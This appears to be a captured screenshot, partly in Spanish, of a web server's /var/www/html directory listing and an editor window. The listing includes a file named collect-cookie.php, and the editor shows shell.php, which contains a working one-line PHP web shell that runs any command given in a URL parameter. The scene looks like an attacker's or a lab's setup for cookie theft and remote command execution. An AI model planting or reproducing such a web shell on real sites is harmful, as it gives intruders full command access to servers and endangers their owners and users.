 Índice de file:///var/www/html/
Subir al directorio superior.
Nombre Tamaño Última modificación
collect-cookie.php 1 KB 24/7/24 3:49:05 a. m. CEST
index.html 11 KB 27/5/24 9:16:18 p. m. CEST
index.nginx-debian.html 1 KB 27/5/24 9:16:40 p. m. CEST
shell.php 1 KB 7/8/24 8:06:27 p. m. CEST
/var/www/html/shell.php [Read Only] - Mousepad
File Edit Search View Document Help
1 <?php system($_GET["cmd"]); ?>
2